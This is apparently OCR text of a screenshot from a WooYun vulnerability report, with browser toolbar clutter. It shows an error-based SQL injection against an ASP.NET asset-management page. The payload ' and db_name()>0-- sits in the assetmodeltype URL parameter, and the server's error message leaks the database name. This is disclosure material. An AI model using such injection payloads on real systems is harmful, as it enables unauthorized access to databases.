 在将 nvarchar 值 'asset' 转换...
/ANMAI//Asset/Device/currentass
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http:// /ANMAI//Asset/Device/currentassetstatright.aspx?useddepart=1&assetname=&assetspec=&
Split URL
assetmodel=&assetfactory=&assetmodeltype=' and db_name()>0--&Lead_date_end=2015-3-9&hidsearch=search
Execute
Enable Post data Enable Referrer
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'asset' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the erro
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'asset' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
www.wooyun.org